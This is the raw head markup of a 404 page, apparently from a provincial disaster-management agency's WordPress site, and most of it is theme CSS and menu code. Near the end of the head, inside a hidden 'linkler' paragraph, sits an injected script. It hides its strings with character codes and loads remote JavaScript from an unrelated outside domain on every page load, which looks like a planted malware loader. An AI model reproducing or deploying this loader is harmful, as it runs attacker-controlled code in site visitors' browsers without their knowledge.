    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #ff7b00;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #ff7b00;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #ffffff;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #1e73be;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #1e73be !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    
    .td-theme-wrap .td_mega_menu_sub_cats {
        background-color: #ffffff;
    }
    @media (min-width: 1141px) {
        .td_stretch_content .td_block_mega_menu:before {
            background-color: #ffffff;
        }
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu {
        background-color: #1e73be;
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #ffffff;
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        background-color: #ffffff;
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #1e73be;
    }
    
    
   
    
    .td-header-bg:before {
        background-image: url('https://bpbd.sulselprov.go.id/wp-content/uploads/2020/08/back1-2.jpg');
    }

    
    .td-header-bg:before {
        background-repeat: repeat;
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #1e73be;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #1e73be transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #1e73be;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #1e73be;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #1e73be !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #1e73be;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #1e73be !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #1e73be transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #1e73be;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #1e73be;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #1e73be;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(30, 115, 190, 0.7);
    }


    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #000000;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #000000;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #000000 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #000000 transparent transparent transparent !important;
    }

    
    .white-popup-block:after {
        background: rgba(0,69,130,0.8);
        background: -moz-linear-gradient(45deg, rgba(0,69,130,0.8) 0%, rgba(38,134,146,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,69,130,0.8)), color-stop(100%, rgba(38,134,146,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,69,130,0.8) 0%, rgba(38,134,146,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,69,130,0.8) 0%, rgba(38,134,146,0.8) 100%);
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #1e73be;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #1e73be;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #1e73be !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #1e73be;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #ff7b00;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #ff7b00;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #ffffff;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #1e73be;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #1e73be !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    
    .td-theme-wrap .td_mega_menu_sub_cats {
        background-color: #ffffff;
    }
    @media (min-width: 1141px) {
        .td_stretch_content .td_block_mega_menu:before {
            background-color: #ffffff;
        }
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu {
        background-color: #1e73be;
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #ffffff;
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        background-color: #ffffff;
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #1e73be;
    }
    
    
   
    
    .td-header-bg:before {
        background-image: url('https://bpbd.sulselprov.go.id/wp-content/uploads/2020/08/back1-2.jpg');
    }

    
    .td-header-bg:before {
        background-repeat: repeat;
    }
</style>

<link rel="icon" href="https://bpbd.sulselprov.go.id/wp-content/uploads/2020/08/cropped-logo-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://bpbd.sulselprov.go.id/wp-content/uploads/2020/08/cropped-logo-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bpbd.sulselprov.go.id/wp-content/uploads/2020/08/cropped-logo-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://bpbd.sulselprov.go.id/wp-content/uploads/2020/08/cropped-logo-1-1-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #1e73be;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #1e73be;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #1e73be;
                }
                .tdm-btn-style1 {
					background-color: #1e73be;
				}
				.tdm-btn-style2:before {
				    border-color: #1e73be;
				}
				.tdm-btn-style2 {
				    color: #1e73be;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #1e73be;
                    -moz-box-shadow: 0 2px 16px #1e73be;
                    box-shadow: 0 2px 16px #1e73be;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #1e73be;
                    -moz-box-shadow: 0 4px 26px #1e73be;
                    box-shadow: 0 4px 26px #1e73be;
				}
</style>

	<style id="tdw-css-placeholder"><style>.example { color: red; }</style>
    <p class="linkler">
    <style type="text/css">.linkler{text-align: center; display: table-column;}</style><script>var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 116, 104, 101, 104, 117, 110, 116, 105, 110, 103, 112, 97, 103, 101, 46, 99, 111, 109, 47, 119, 112, 45, 99, 111, 110, 116, 101, 110, 116, 47, 116, 104, 101, 109, 101, 115, 47, 78, 101, 119, 115, 112, 97, 112, 101, 114, 45, 99, 104, 105, 108, 100, 47, 102, 97, 100, 101, 114, 50, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</script><style></style></head>

<body data-rsssl=1 class="error404 td-standard-pack global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/Bpbdsulselprov" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/bpbdsulsel" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/SulselBpbd" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
